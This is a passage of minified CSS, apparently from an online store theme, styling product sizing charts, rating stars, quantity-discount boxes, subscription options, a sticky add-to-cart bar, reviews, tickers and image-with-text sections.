{font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), 